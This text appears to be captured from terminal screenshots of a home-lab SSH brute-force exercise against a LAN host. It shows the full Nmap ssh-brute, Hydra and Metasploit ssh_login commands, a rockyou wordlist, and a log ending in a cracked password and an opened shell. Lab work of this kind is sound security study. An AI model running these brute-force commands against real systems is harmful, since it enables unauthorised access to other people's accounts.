 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-31 19:24 CET
NSE: [ssh-brute] Trying username/password pair: yuki:yuki
NSE: [ssh-brute] Trying username/password pair: alejo:alejo
NSE: [ssh-brute] Trying username/password pair: francesc:francesc
NSE: [ssh-brute] Trying username/password pair: sirazazel:sirazazel
NSE: [ssh-brute] Trying username/password pair: yuki:123456
NSE: [ssh-brute] Trying username/password pair: alejo:123456
NSE: [ssh-brute] Trying username/password pair: francesc:123456
NSE: [ssh-brute] Trying username/password pair: sirazazel:123456
NSE: [ssh-brute] Trying username/password pair: yuki:12345
NSE: [ssh-brute] Trying username/password pair: alejo:12345
NSE: [ssh-brute] Trying username/password pair: francesc:12345
NSE: [ssh-brute] Trying username/password pair: sirazazel:12345
NSE: [ssh-brute] Trying username/password pair: yuki:123456789
NSE: [ssh-brute] Trying username/password pair: alejo:123456789
NSE: [ssh-brute] Trying username/password pair: francesc:123456789
NSE: [ssh-brute] Trying username/password pair: sirazazel:123456789
NSE: [ssh-brute] Trying username/password pair: yuki:password
NSE: [ssh-brute] Trying username/password pair: alejo:password
NSE: [ssh-brute] Trying username/password pair: francesc:password
NSE: [ssh-brute] Trying username/password pair: sirazazel:password
NSE: [ssh-brute] Trying username/password pair: yuki:iloveyou
NSE: [ssh-brute] Trying username/password pair: alejo:iloveyou
NSE: [ssh-brute] Trying username/password pair: francesc:iloveyou
NSE: [ssh-brute] Trying username/password pair: sirazazel:iloveyou
NSE: [ssh-brute] Trying username/password pair: yuki:princess
NSE: [ssh-brute] Trying username/password pair: alejo:princess
NSE: [ssh-brute] Trying username/password pair: francesc:princess
NSE: [ssh-brute] Trying username/password pair: sirazazel:princess
NSE: [ssh-brute] Trying username/password pair: yuki:1234567
NSE: [ssh-brute] Trying username/password pair: alejo:1234567
NSE: [ssh-brute] Trying username/password pair: francesc:1234567
NSE: [ssh-brute] Trying username/password pair: sirazazel:1234567
NSE: [ssh-brute] Trying username/password pair: yuki:rockyou
NSE: [ssh-brute] Trying username/password pair: alejo:rockyou
NSE: [ssh-brute] Trying username/password pair: francesc:rockyou
NSE: [ssh-brute] Trying username/password pair: sirazazel:rockyou
NSE: [ssh-brute] Trying username/password pair: yuki:12345678
NSE: [ssh-brute] Trying username/password pair: alejo:12345678
NSE: [ssh-brute] Trying username/password pair: francesc:12345678
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$^C
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$sudo gzip -d rockyou.txt.gz
[yuki@parroto]─[/usr/share/wordlists]
$ls
dirb dnsmap.txt fern-wifi nmap.lst wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt
[yuki@parroto]─[/usr/share/wordlists]
$
NMAP
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 57377596 login tries (l:4/p:
14344399), ~5737760 tries per task
[DATA] attacking ssh://192.168.0.6:22/
[STATUS] 51.00 tries/min, 51 tries in 00:01h, 57377546 to do in 18750:50h, 10 ac
tive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
^C┌─[yuki@parroto]─[~/BruteSSH]
$^C
[✗]─[yuki@parroto]─[~/BruteSSH]
$sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
0.6 -t 100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-31 19:44:
19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[ERROR] Option -t needs to be a number between 1 and 64
[✗]─[yuki@parroto]─[~/BruteSSH]
$sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
0.6 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-31 19:44:
24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 57377596 login tries (l:4/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.6:22/
[STATUS] 397.00 tries/min, 397 tries in 00:01h, 57377276 to do in 2408:48h, 64 a
ctive
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$^C
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$sudo gzip -d rockyou.txt.gz
[yuki@parroto]─[/usr/share/wordlists]
$ls
dirb dnsmap.txt fern-wifi nmap.lst wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt
[yuki@parroto]─[/usr/share/wordlists]
$
Hydra
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
USER_FILE /home/yuki/BruteSSH/users. no File containing u
txt
VERBOSE false yes Whether to print
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE=/usr/share/wordlists/r
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/r
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwor
BRUTEFORCE_SPEED 5 yes How fast to brute
DB_ALL_CREDS false no Try each user/pas
urrent database
DB_ALL_PASS true no Add all passwords
the list
DB_ALL_USERS false no Add all users in
list
PASSWORD no A specific passwo
PASS_FILE /usr/share/wordlists/rocky no File containing p
ou.txt
RHOSTS 192.168.0.6 yes The target host(s
hosts file with
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing whe
ost
THREADS 1 yes The number of con
host)
USERNAME no A specific userna
USERPASS_FILE no File containing u
by space, one pa
USER_AS_PASS false no Try the username
s
USER_FILE /home/yuki/BruteSSH/users. no File containing u
txt
VERBOSE false yes Whether to print
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.6:22 - Starting bruteforce
Metasploit/
ssh_login
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[-] 192.168.0.6:22 - Failed: 'yuki:love4life'
[-] 192.168.0.6:22 - Failed: 'yuki:lonnie'
[-] 192.168.0.6:22 - Failed: 'yuki:kelsey1'
[-] 192.168.0.6:22 - Failed: 'yuki:kambing'
[-] 192.168.0.6:22 - Failed: 'yuki:insert'
[-] 192.168.0.6:22 - Failed: 'yuki:hhhhhh'
[-] 192.168.0.6:22 - Failed: 'yuki:flaca'
[-] 192.168.0.6:22 - Failed: 'yuki:cheyenne1'
[-] 192.168.0.6:22 - Failed: 'yuki:angel08'
[-] 192.168.0.6:22 - Failed: 'yuki:Jennifer'
[-] 192.168.0.6:22 - Failed: 'yuki:ALEJANDRA'
[-] 192.168.0.6:22 - Failed: 'yuki:123asd'
[-] 192.168.0.6:22 - Failed: 'yuki:1234567a'
[-] 192.168.0.6:22 - Failed: 'yuki:tekelomuxo'
[-] 192.168.0.6:22 - Failed: 'yuki:snapple'
[-] 192.168.0.6:22 - Failed: 'yuki:rrrrrr'
[-] 192.168.0.6:22 - Failed: 'yuki:queenb'
[-] 192.168.0.6:22 - Failed: 'yuki:noemi'
[-] 192.168.0.6:22 - Failed: 'yuki:luvbug'
[-] 192.168.0.6:22 - Failed: 'yuki:love25'
[-] 192.168.0.6:22 - Failed: 'yuki:joker1'
[-] 192.168.0.6:22 - Failed: 'yuki:hottie12'
[-] 192.168.0.6:22 - Failed: 'yuki:flossy'
[-] 192.168.0.6:22 - Failed: 'yuki:etnies'
[-] 192.168.0.6:22 - Failed: 'yuki:dreaming'
[-] 192.168.0.6:22 - Failed: 'yuki:corrie'
[-] 192.168.0.6:22 - Failed: 'yuki:chemistry'
[-] 192.168.0.6:22 - Failed: 'yuki:catch22'
[-] 192.168.0.6:22 - Failed: 'yuki:bonito'
[-] 192.168.0.6:22 - Failed: 'yuki:babyblue1'
[-] 192.168.0.6:22 - Failed: 'yuki:apache'
[-] 192.168.0.6:22 - Failed: 'yuki:addicted'
[-] 192.168.0.6:22 - Failed: 'yuki:963258'
[-] 192.168.0.6:22 - Failed: 'yuki:44444444'
[-] 192.168.0.6:22 - Failed: 'yuki:punisher'
[-] 192.168.0.6:22 - Failed: 'yuki:luvyou'
[-] 192.168.0.6:22 - Failed: 'yuki:kristal'
[-] 192.168.0.6:22 - Failed: 'yuki:just4me'
[-] 192.168.0.6:22 - Failed: 'yuki:dynasty'
[-] 192.168.0.6:22 - Failed: 'yuki:dixie'
[-] 192.168.0.6:22 - Failed: 'yuki:azucena'
[-] 192.168.0.6:22 - Failed: 'yuki:april23'
[-] 192.168.0.6:22 - Failed: 'yuki:aiden'
[-] 192.168.0.6:22 - Failed: 'yuki:123456d'
[-] 192.168.0.6:22 - Failed: 'yuki:000000000'
[-] 192.168.0.6:22 - Failed: 'yuki:twelve'
[-] 192.168.0.6:22 - Failed: 'yuki:strawberries'
[-] 192.168.0.6:22 - Failed: 'yuki:ruthie'
[+] 192.168.0.6:22 - Success: 'yuki:pass123' 'uid=1000(yuki) gid=1000(yuki) groups=1000(yuki),4(adm),24(
rom),27(sudo),30(dip),46(plugdev),110(lxd) Linux inosuke 5.13.0-27-generic #29-Ubuntu SMP Wed Jan 12 17:
:47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.5:42825 -> 192.168.0.6:22) at 2022-02-01 00:31:07 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >